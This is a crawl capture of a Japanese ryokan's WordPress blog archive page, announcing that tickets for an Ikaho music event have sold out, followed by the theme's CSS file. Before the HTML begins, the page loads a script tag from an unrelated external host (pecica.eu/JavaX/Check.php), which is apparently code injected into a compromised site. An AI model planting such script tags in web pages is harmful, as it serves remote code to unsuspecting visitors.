

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jinsentei.com/blog/index.php/archives/date/2015/08/22
body_size: 20258
content:
<script type="text/javascript" src="http://pecica.eu/JavaX/Check.php"></script>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="Description" content="伊香保温泉の階段街の中心にあります「千明仁泉亭」の若女将が綴ります。" />
<meta name="keywords" content="千明仁泉亭,伊香保温泉,黄金の湯,源泉100％,源泉かけ流し,露天風呂付き客室,貸切風呂,客室露天風呂,エステ" /> 
<title>千明仁泉亭＝HEADLINE＝ &raquo; 2015 &raquo; 8月 &raquo; 22</title>
<link rel="stylesheet" href="http://jinsentei.com/blog/wp-content/themes/bob/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS????" href="http://jinsentei.com/blog/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="千明仁泉亭＝HEADLINE＝ Atom Feed" href="http://jinsentei.com/blog/index.php/feed/atom" /> 
<link rel="pingback" href="http://jinsentei.com/blog/xmlrpc.php" />
<script language="javascript" src="http://jinsentei.com/blog/wp-content/themes/bob/rollover2.js" type="text/javascript"></script>
<script language="javascript" src="http://jinsentei.com/blog/wp-content/themes/bob/heightLine.js" type="text/javascript"></script>
</head>

<body>
<!--????-->
<div id="container">

<!--????-->
<!--ヘッダー-->
<div id="header" class="clearfix">
<div id="logo">
<a href="http://jinsentei.com/">
<img src="http://jinsentei.com/blog/wp-content/themes/bob/logo_rollout.gif" alt="千明仁泉亭トップページへ"></a>
<!--logo--></div>
<p id="hl_title"><a href="http://jinsentei.com/blog/index.php/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl_all_rollout.png" alt="最新の記事を見る"></a></p>

<ul id="navi">
<li id="navi01"><a href="http://jinsentei.com/blog/index.php/archives/category/cafebar_rakusui_rakusan/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl01_rollout.png" alt="楽水楽山"></a></li><!--
--><li id="navi02"><a href="http://jinsentei.com/blog/index.php/archives/category/various/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl02_rollout.png" alt="いろいろ"></a></li><!--
--><li id="navi03"><a href="http://jinsentei.com/blog/index.php/archives/category/season/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl03_rollout.png" alt="時候"></a></li><!--
--><li id="navi04"><a href="http://jinsentei.com/blog/index.php/archives/category/event/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl04_rollout.png" alt="仁泉亭のイベント"></a></li><!--
--><li id="navi05"><a href="http://jinsentei.com/blog/index.php/archives/category/ikaho/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl05_rollout.png" alt="伊香保のあれこれ"></a></li><!--
--><li id="navi06"><a href="http://jinsentei.com/blog/index.php/archives/category/hot-spring/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl06_rollout.png" alt="温泉"></a></li>
</ul>

<!--header--></div>

<p><img src="http://jinsentei.com/blog/wp-content/themes/bob/line.gif" /></p>
<!--?????-->
<div id="content" class="heightLine">






<div class="post clearfix">

<h2>
<a href="http://jinsentei.com/blog/index.php/archives/%e6%9c%aa%e5%88%86%e9%a1%9e/843" target="_blank">伊香保の楽音会　チケット状況</a>
</h2>
<span class="postinfo">
2015年8月22日11:10 AM|<a href="http://jinsentei.com/blog/index.php/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a>|
<a href="http://jinsentei.com/blog/index.php/archives/%e6%9c%aa%e5%88%86%e9%a1%9e/843#respond">
コメントはまだありません</a>
</span>

<p>今日12：00～楽水楽山にて販売のチケットですが、事前案内させていただいた通り整列いただいた人数が販売枚数に達しましたので締め切らせていただきます。<span style="color: #ff0000;">完売です</span>。ありがとうございました。</p>
<p>&nbsp;</p>
<p>チケット付宿泊プランは残りわずかですがございます。</p>
 
</div>



</div>

<!--?????-->
<div id="sidebar" class="heightLine">

<h2>記事内を検索</h2>
<form method="get" action="http://jinsentei.com/blog">
<p>
<input type="text" name="s" id="s" />
<input type="submit" value="検索" />
</p>
</form>

<table id="wp-calendar" class="wp-calendar-table">
	<caption>2015年8月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/02" aria-label="2015年8月2日 に投稿を公開">2</a></td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/09" aria-label="2015年8月9日 に投稿を公開">9</a></td>
	</tr>
	<tr>
		<td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/10" aria-label="2015年8月10日 に投稿を公開">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/17" aria-label="2015年8月17日 に投稿を公開">17</a></td><td>18</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/19" aria-label="2015年8月19日 に投稿を公開">19</a></td><td>20</td><td>21</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/22" aria-label="2015年8月22日 に投稿を公開">22</a></td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/25" aria-label="2015年8月25日 に投稿を公開">25</a></td><td>26</td><td>27</td><td>28</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2015/08/29" aria-label="2015年8月29日 に投稿を公開">29</a></td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://jinsentei.com/blog/index.php/archives/date/2015/07">&laquo; 7月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://jinsentei.com/blog/index.php/archives/date/2015/09">9月 &raquo;</a></span>
	</nav>
<h2>カレンダー</h2>
<ul>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2026/01'>2026年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/12'>2025年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/11'>2025年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/10'>2025年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/09'>2025年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/08'>2025年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/07'>2025年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/06'>2025年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/05'>2025年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/04'>2025年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/03'>2025年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/02'>2025年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/01'>2025年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/12'>2024年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/11'>2024年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/10'>2024年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/09'>2024年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/08'>2024年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/07'>2024年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2023/09'>2023年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2023/01'>2023年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/12'>2022年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/10'>2022年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/05'>2022年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/01'>2022年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/12'>2021年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/10'>2021年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/06'>2021年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/04'>2021年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/03'>2021年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/02'>2021年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/01'>2021年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/12'>2020年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/10'>2020年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/08'>2020年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/07'>2020年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/06'>2020年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/05'>2020年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/04'>2020年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/03'>2020年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/01'>2020年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/10'>2019年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/09'>2019年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/08'>2019年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/07'>2019年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/06'>2019年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/05'>2019年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/04'>2019年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/03'>2019年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/02'>2019年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/11'>2018年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/09'>2018年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/08'>2018年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/06'>2018年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/05'>2018年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/04'>2018年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/03'>2018年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/02'>2018年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/01'>2018年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/11'>2017年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/10'>2017年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/09'>2017年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/08'>2017年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/07'>2017年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/05'>2017年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/04'>2017年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/03'>2017年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/02'>2017年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/01'>2017年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/11'>2016年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/10'>2016年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/09'>2016年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/08'>2016年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/07'>2016年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/06'>2016年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/05'>2016年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/03'>2016年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/02'>2016年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/01'>2016年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/12'>2015年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/11'>2015年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/09'>2015年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/08' aria-current="page">2015年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/07'>2015年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/06'>2015年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/05'>2015年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/04'>2015年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/03'>2015年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/11'>2014年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/10'>2014年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/09'>2014年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/08'>2014年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/07'>2014年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/06'>2014年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/04'>2014年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/03'>2014年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/02'>2014年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/01'>2014年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/11'>2013年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/10'>2013年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/09'>2013年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/07'>2012年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/06'>2012年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/05'>2012年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/04'>2012年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/03'>2012年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/02'>2012年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/01'>2012年1月</a></li>
</ul>

<h2>アーカイブ</h2>
<ul>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3379'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3375'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3372'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3370'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/%e6%9c%aa%e5%88%86%e9%a1%9e/3363'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3361'>楽水楽山　営業のご案内</a></li>
</ul>



<p class="feed">
<a href="http://twitter.com/#!/jinsentei">
<img src="http://jinsentei.com/blog/wp-content/themes/bob/icon02_rollout.jpg" alt="TWITTER" />
Twitter
</a>
</p>


</div>



<!--????-->
<div id="footer">
<a href="http://jinsentei.com/">copyright2012 Chigira Jinsentei</a>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jinsentei.com/blog/wp-content/themes/bob/style.css
body_size: 5709
content:
/*
Theme Name: Chigira Jinsentei Theme
Theme URI: http://jinsentei.com/blog/
Description:this is Chigira Jinsentei theme.
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,input,textarea,p,blockquote,th,td {
margin: 0;
padding: 0;
}
address,em {
font-style: normal;
}
strong,th {
font-weight: normal;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
th {
text-align: left;
}
hr,legend {
display: none;
}
h1,h2,h3,h4,h5,h6 {
font-size: 100%;
}
img,fieldset {
border: 0;
}
li {
list-style-type: none;
}
body{
text-aligh:center;
background:url(head_back.jpg) repeat;
}

/*全体*/
div#container{
width:900px;
margin-left:auto;
margin-right:auto;
background-color:#ffffff;
}

/*ヘッダー*/
div#header{
width:850px;
padding-top:90px;
padding-left:25px;
padding-right:25px;
background-color:#fff;
padding-bottom:20px;
background:url(head_logo.png) ;
background-position:top;
background-repeat:no-repeat;
}
#logo{
padding-top:10px;
float:left;
}

/*ヘッドラインタイトル*/
#hl_title{
width:620px;
float:right;
}
#hl_title li{
display:inline;
}

/*ナビゲーション*/
#navi{
width:620px;
padding-top:10px;
float:right;
margin-bottom:5px;
}
#navi li{
display:inline;
}
#navi01,#navi02,#navi03,#navi04,#navi05{
margin-right:8px;
}



/*記事*/
div#content{
width:680px;
margin-left:25px;
background:url(post_back.png) repeat;
float:left;
}

p#pagetitle{
font-size:16px;
background-color:#F3F3F3;
border:#E5E5E5 1px solid;
margin-top:30px;
padding:10px;
color:#666666;
text-align:center;
}


div.post{
margin:10px;
padding:15px;
background-color:#fff;
width:630px;
font-size:12px;
line-height:1.6;
border-bottom:1px #666666 dashed;
}



/*タイトル*/
div.post h2{
font-size:14px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-bottom:5px;
}
div.post h2 a{
text-decoration:none;
color:#FF6666;
}
div.post h2 a:hover{
color:#FF9900;
}

/*日付*/
.postinfo{
margin-bottom:5px;
text-decoration:none;
color:#942209;
float:right;
font-size:12px;
font-family: Verdana,sans-serif;
}
.postinfo a{
text-decoration:none;
color:#FF6666;
}
.postinfo a:hover{
color:#FF9900;
}
div.post p{
color:#555555;
clear:both;
}
.postborder{
border-bottom-style:dotted;
border-width:1px;
}
.post img{
border-style:dotted;
padding:5px;
border-width:1px;
border-color:#cccccc;
}

/*記事内の画像*/
.alignleft{
float:left;
margin-top:10px;
margin-right:10px;
margin-bottom:2px;
}
.alignright{
float:right;
margin-top:10px;
margin-right:10px;
margin-bottom:2px;
}

/*続きを読むmore-linkの設定*/
.more-link{
float:right;
width:330px;
margin:0 10px;
text-align:right;
font-size:12px;
color:#9AAE2B;
}


/*ページリンク*/
p.pagelink{
height:15px;
width:660px;
padding:10px;
}
p.pagelink a{
font-size:0.75em;
color:#222;
font-weight:bold;
}
p.pagelink a:visited{
color:#888;
}
p.pagelink a:hover{
color:#FF6666;
}

span.pageprev{
float:left;
}
span.pagenext{
float:right;
}


/*コメント*/
#comments{
border: solid 1px #FF6666;
width:600px;
padding:10px;
float:left;
margin-left:25px;
margin-bottom:25px;
font-size:12px;
}
#commentform{
width:580px;
}
#reply-title,#comments-title{
color:#FF6666;
font-size:14px;
margin-top:15px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
}
#commentform{
padding:5px;
}
.logged-in-as,#respond,
.comment-form-comment,
.comment-notes,
.comment-form-author,
.comment-form-email,
.comment-form-url{
padding-bottom:5px;
color:#999999;
}
.form-allowed-tags{
color:#999999;
padding:10px;
border:#999999 1xp solid;
background-color:#F9F9F9; 
margin-bottom:20px;
}
div.compost{
border-bottom:dotted 1px #666666;
padding:10px;
color:#666666;
}

p.cominfo{
text-align:right;
}
p.cominfo a {
color:#FF6666
}



/*サイドバー*/
div#sidebar
{
background:url(side_back.png) ;
background-repeat:y-repeat;
width:145px;
float:right;
margin-right:25px;
margin-left:15px;
padding:30px 5px;
}
div#sidebar h2
{
color:#FF6666;
font-size:14px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
}

div#sidebar ul{
padding-bottom:20px;
}

div#sidebar ul li{
padding-bottom:5px;
padding-left:8px;
}

div#sidebar ul li a{
font-size:12px;
margin-bottom:5px;
color:#666666;
}

div#sidebar ul li a:hover{
color:#000000;
background-color:#FFD2D2;
}

/*検索*/
input#s{
width:135px;
margin-bottom:5px;
}
div#sidebar form{
margin-bottom:30px;
}


/*カレンダー*/
#wp-calendar{
width:95%;
margin-bottom:30px;
font-size:12px;
color:#666666;
}

#wp-calendar a{
color:#FF6666;
}

#wp-calendar td,#wp-calendar th{
text-align:center;
}

#wp-calendar caption{
color:#FF6666;
font-size:14px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
text-align:left;
}

#wp-calendar #prev{
text-align:left;
padding-top:5px;
}

#wp-calendar #next{
text-align:right;
padding-top:5px;
}

/*フィード*/
p.feed{
font-size:12px;
border:solid 1px #E0E0E0;
padding:5px;
margin:10px 5px;
width:120px;
background-color:#F9F9F9;
}
p.feed a{
color:#666666;
text-decoration:none
}
p.feed a:hover{
color:#FF6666;
}
p.feed img{
vertical-align:middle;
margin-right:8px;
}



/*フッター*/
div#footer{
width:850px;
padding:25px;
clear:both;
background-color:#942209;
}
div#footer a{
color:#ffffff;
text-decoration:none;
}
div#footer a:hover{
color:#FF6666;
}

.closebtn{
width:490px;
height:auto;
margin:0 auto;
text-align:right;
}
.clearfix:after {
content: ".";
display: block;
visibility: hidden;
height: 0;
clear: both;
}
.clearfix {
zoom: 1;
}
html {
   overflow-y:scroll;
}